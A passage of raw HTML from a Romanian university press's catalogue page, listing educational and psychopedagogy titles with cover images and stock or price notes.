post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-ghid-educational/" aria-label="JOCURI DIDACTICE PENTRU DEZVOLTAREA SOCIALĂ A PREȘCOLARILOR. GHID EDUCAȚIONAL"><img loading="lazy" width="603" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-603x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-603x1024.png 603w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-177x300.png 177w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-768x1305.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-904x1536.png 904w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor-1206x2048.png 1206w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Jocuri-didactice-pentru-dezvoltarea-sociala-a-prescolarilor.png 1451w" sizes="auto, (max-width: 603px) 100vw, 603px" itemprop="image" style="aspect-ratio: 1451/2465;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7411 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/ghid-cu-metode-interactive-pentru-desfasurarea-activitatilor-matematice-din-gradinita/" aria-label="GHID CU METODE INTERACTIVE PENTRU DESFĂȘURAREA ACTIVITĂȚILOR MATEMATICE DIN GRĂDINIȚĂ"><img loading="lazy" width="631" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-631x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-631x1024.png 631w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-185x300.png 185w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-768x1246.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-947x1536.png 947w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive-1262x2048.png 1262w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Ghid-cu-metode-interactive.png 1443w" sizes="auto, (max-width: 631px) 100vw, 631px" itemprop="image" style="aspect-ratio: 1443/2341;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7409 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-din-perspectiva-psihopedagogica/" aria-label="ABORDĂRI ALE DEZVOLTĂRII ATENȚIEI LA VÂRSTA PREȘCOLARĂ DIN PERSPECTIVĂ PSIHOPEDAGOGICĂ "><img loading="lazy" width="612" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-612x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-612x1024.png 612w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-179x300.png 179w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-768x1285.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-918x1536.png 918w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara-1224x2048.png 1224w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Abordari-ale-dezvoltarii-atentiei-la-varsta-prescolara.png 1447w" sizes="auto, (max-width: 612px) 100vw, 612px" itemprop="image" style="aspect-ratio: 1447/2421;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7407 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/perspective-actuale-ale-utilizarii-jocurilor-didactice-pentru-educarea-limbajului-la-prescolari/" aria-label="PERSPECTIVE ACTUALE ALE UTILIZĂRII JOCURILOR DIDACTICE PENTRU EDUCAREA LIMBAJULUI LA PREȘCOLARI"><img loading="lazy" width="619" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-619x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-619x1024.png 619w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-181x300.png 181w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-768x1270.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-929x1536.png 929w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice-1238x2048.png 1238w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Stoleru-Perspective-actuale-ale-utilizarii-jocurilor-didactice.png 1447w" sizes="auto, (max-width: 619px) 100vw, 619px" itemprop="image" style="aspect-ratio: 1447/2393;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7405 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/managementul-organizatiei-scolare-suport-pentru-curs-si-seminar/" aria-label="MANAGEMENTUL ORGANIZAŢIEI ŞCOLARE. SUPORT PENTRU CURS ŞI SEMINAR"><img loading="lazy" width="580" height="849" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-organizatiei-scolare.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-organizatiei-scolare.png 580w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-organizatiei-scolare-205x300.png 205w" sizes="auto, (max-width: 580px) 100vw, 580px" itemprop="image" style="aspect-ratio: 580/849;" /></a><div class="entry-excerpt">PREȚ: 25 LEI</div></article><article class="entry-card card-content post-7403 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/creativitate-si-cercetare-psihopedagogica/" aria-label="CREATIVITATE ȘI CERCETARE PSIHOPEDAGOGICĂ"><img loading="lazy" width="598" height="798" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Creativitate-si-cercetare-psihopedagogica.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Creativitate-si-cercetare-psihopedagogica.png 598w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Creativitate-si-cercetare-psihopedagogica-225x300.png 225w" sizes="auto, (max-width: 598px) 100vw, 598px" itemprop="image" style="aspect-ratio: 299/399;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7400 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/dezvoltarea-fluiditatii-si-flexibilitatii-gandirii-creatoare-a-elevilor-prin-rezolvare-si-compunere-de-probleme/" aria-label="DEZVOLTAREA FLUIDITĂŢII ŞI FLEXIBILITĂŢII GÂNDIRII CREATOARE A ELEVILOR PRIN REZOLVARE ŞI COMPUNERE DE PROBLEME"><img loading="lazy" width="600" height="796" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Barbu-Dezvoltarea-fluiditatii-si-flexibilitatii.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Barbu-Dezvoltarea-fluiditatii-si-flexibilitatii.png 600w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Barbu-Dezvoltarea-fluiditatii-si-flexibilitatii-226x300.png 226w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" style="aspect-ratio: 150/199;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7397 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/elaborarea-strategiei-de-comunicare-in-unitati-nonformale-palate-si-cluburi-ale-copiilor-si-elevilor/" aria-label="ELABORAREA STRATEGIEI DE COMUNICARE ÎN UNITĂŢI NONFORMALE PALATE ȘI CLUBURI ALE COPIILOR ŞI ELEVILOR"><img loading="lazy" width="570" height="797" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Valea-Elaborarea-strategiei-de-comunicare.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Valea-Elaborarea-strategiei-de-comunicare.png 570w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Valea-Elaborarea-strategiei-de-comunicare-215x300.png 215w" sizes="auto, (max-width: 570px) 100vw, 570px" itemprop="image" style="aspect-ratio: 570/797;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7395 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-la-scolarii-mici/" aria-label="EXPERIMENT PSIHOPEDAGOGIC PRIVIND DEZVOLTAREA GÂNDIRII LOGICE LA ŞCOLARII MICI"><img loading="lazy" width="703" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-703x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-703x1024.png 703w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-206x300.png 206w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-768x1118.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-1055x1536.png 1055w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Experiment-psihopedagogic-privind-dezvoltarea-gandirii-logice-1407x2048.png 1407w" sizes="auto, (max-width: 703px) 100vw, 703px" itemprop="image" style="aspect-ratio: 351/511;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7393 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/formarea-notiunilor-matematice-in-invatamantul-primar/" aria-label="FORMAREA NOŢIUNILOR MATEMATICE ÎN ÎNVĂŢĂMÂNTUL PRIMAR"><img loading="lazy" width="693" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-693x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-693x1024.png 693w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-203x300.png 203w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-768x1134.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-1040x1536.png 1040w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gabor-Formarea-notiunilor-matematice-in-invatamantul-primar-1387x2048.png 1387w" sizes="auto, (max-width: 693px) 100vw, 693px" itemprop="image" style="aspect-ratio: 151/223;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7391 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/managementul-clasei-suport-pentru-curs-si-seminar/" aria-label="MANAGEMENTUL CLASEI. SUPORT PENTRU CURS ŞI SEMINAR"><img loading="lazy" width="585" height="850" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-clasei.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-clasei.png 585w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Managementul-clasei-206x300.png 206w" sizes="auto, (max-width: 585px) 100vw, 585px" itemprop="image" style="aspect-ratio: 117/170;" /></a><div class="entry-excerpt">PREȚ: INFORMAȚII LA CERERE</div></article><article class="entry-card card-content post-7389 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/utilizarea-platformelor-educationale-interactive-online-menos/" aria-label="UTILIZAREA PLATFORMELOR EDUCAŢIONALE INTERACTIVE ONLINE (MENOS)"><img loading="lazy" width="595" height="844" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lazar-coord.-Utilizarea-platformelor-educationale-interactive.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lazar-coord.-Utilizarea-platformelor-educationale-interactive.png 595w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lazar-coord.-Utilizarea-platformelor-educationale-interactive-211x300.png 211w" sizes="auto, (max-width: 595px) 100vw, 595px" itemprop="image" style="aspect-ratio: 595/844;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7387 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-predarii-disciplinelor-tehnice/" aria-label="DIDACTICA PREDĂRII DISCIPLINELOR TEHNICE"><img loading="lazy" width="753" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-753x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-753x1024.png 753w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-221x300.png 221w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-768x1045.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-1129x1536.png 1129w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Didactica-predarii-disciplinelor-tehnice-1505x2048.png 1505w" sizes="auto, (max-width: 753px) 100vw, 753px" itemprop="image" style="aspect-ratio: 2253/3065;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7385 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/teoria-si-metodologia-curriculum-ului-ghid-pentru-studentii-de-la-specializarea-pedagogia-invatamantului-primar-si-prescolar/" aria-label="TEORIA ŞI METODOLOGIA CURRICULUM-ULUI. GHID PENTRU STUDENŢII DE LA SPECIALIZAREA PEDAGOGIA ÎNVĂŢĂMÂNTULUI PRIMAR ŞI PREŞCOLAR"><img loading="lazy" width="578" height="849" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Teoria-si-metodologia-curriculumului.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Teoria-si-metodologia-curriculumului.png 578w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Teoria-si-metodologia-curriculumului-204x300.png 204w" sizes="auto, (max-width: 578px) 100vw, 578px" itemprop="image" style="aspect-ratio: 578/849;" /></a><div class="entry-excerpt">PREȚ: 22 LEI</div></article><article class="entry-card card-content post-7383 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/teoria-si-metodologia-instruirii-teoria-si-metodologia-evaluarii/" aria-label="TEORIA ŞI METODOLOGIA INSTRUIRII. TEORIA ŞI METODOLOGIA EVALUĂRII"><img loading="lazy" width="739" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-739x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-739x1024.png 739w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-216x300.png 216w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-768x1064.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-1108x1536.png 1108w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii-1478x2048.png 1478w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Teoria-si-metodologia-instruirii.-Teoria-si-metodologia-evaluarii.png 1545w" sizes="auto, (max-width: 739px) 100vw, 739px" itemprop="image" style="aspect-ratio: 1545/2141;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7381 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/a-guide-to-english-teaching-practice/" aria-label="A GUIDE TO ENGLISH TEACHING PRACTICE"><img loading="lazy" width="733" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-733x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-733x1024.png 733w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-215x300.png 215w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-768x1074.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-1099x1536.png 1099w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice-1465x2048.png 1465w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Boghian-A-guide-to-English-teaching-practice.png 1669w" sizes="auto, (max-width: 733px) 100vw, 733px" itemprop="image" style="aspect-ratio: 1669/2333;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7379 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/psihologia-educatiei/" aria-label="PSIHOLOGIA EDUCAŢIEI"><img loading="lazy" width="569" height="853" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Psihologia-educatiei.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Psihologia-educatiei.png 569w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Psihologia-educatiei-200x300.png 200w" sizes="auto, (max-width: 569px) 100vw, 569px" itemprop="image" style="aspect-ratio: 569/853;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7377 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-jocului/" aria-label="DIDACTICA JOCULUI"><img loading="lazy" width="706" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-706x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-706x1024.png 706w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-207x300.png 207w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-768x1114.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-1059x1536.png 1059w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului-1412x2048.png 1412w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-jocului.png 1517w" sizes="auto, (max-width: 706px) 100vw, 706px" itemprop="image" style="aspect-ratio: 1517/2201;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7375 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/inovatii-in-formarea-initiala-a-profesorilor-de-limba-si-literatura-romana-ghid-pentru-dezvoltarea-competentelor-pedagogice/" aria-label="INOVAŢII ÎN FORMAREA INIŢIALĂ A PROFESORILOR DE LIMBA ŞI LITERATURA ROMÂNĂ. GHID PENTRU DEZVOLTAREA COMPETENŢELOR PEDAGOGICE"><img loading="lazy" width="705" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-705x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-705x1024.png 705w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-207x300.png 207w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-768x1115.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-1058x1536.png 1058w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor-1411x2048.png 1411w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Suciu-Inovatii-in-formarea-initiala-a-profesorilor.png 1585w" sizes="auto, (max-width: 705px) 100vw, 705px" itemprop="image" style="aspect-ratio: 1585/2301;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7373 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/portofoliu-didactic-auxiliar-pentru-studentii-departamentului-de-pregatire-a-personalului-didactic/" aria-label="PORTOFOLIU DIDACTIC. AUXILIAR PENTRU STUDENȚII DEPARTAMENTULUI DE PREGĂTIRE A PERSONALULUI DIDACTIC"><img loading="lazy" width="565" height="828" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Marcu-Portofoliu-didactic-auxiliar-pentru-studentii-DPPD.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Marcu-Portofoliu-didactic-auxiliar-pentru-studentii-DPPD.png 565w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Marcu-Portofoliu-didactic-auxiliar-pentru-studentii-DPPD-205x300.png 205w" sizes="auto, (max-width: 565px) 100vw, 565px" itemprop="image" style="aspect-ratio: 565/828;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7371 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-limbii-si-literaturii-romane-note-de-curs/" aria-label="DIDACTICA LIMBII ȘI LITERATURII ROMÂNE. NOTE DE CURS "><img loading="lazy" width="575" height="846" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Didactica-limbii-si-literaturii-romane.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Didactica-limbii-si-literaturii-romane.png 575w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Didactica-limbii-si-literaturii-romane-204x300.png 204w" sizes="auto, (max-width: 575px) 100vw, 575px" itemprop="image" style="aspect-ratio: 575/846;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7369 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/morfosintaxa-limbii-romane-repere-teoretice-aplicatii/" aria-label="MORFOSINTAXA LIMBII ROMÂNE. REPERE TEORETICE. APLICAȚII "><img loading="lazy" width="704" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-704x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-704x1024.png 704w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-206x300.png 206w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-768x1116.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-1057x1536.png 1057w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane-1409x2048.png 1409w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cretu-Druga-Hriban-Morfosintaxa-limbii-romane.png 1561w" sizes="auto, (max-width: 704px) 100vw, 704px" itemprop="image" style="aspect-ratio: 1561/2269;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7367 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/ghid-de-practica-pedagogica/" aria-label="GHID DE PRACTICĂ PEDAGOGICĂ"><img loading="lazy" width="693" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-693x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-693x1024.png 693w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-203x300.png 203w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-768x1135.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-1039x1536.png 1039w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Nicuta-Ghid-de-practica-pedagogica-1386x2048.png 1386w" sizes="auto, (max-width: 693px) 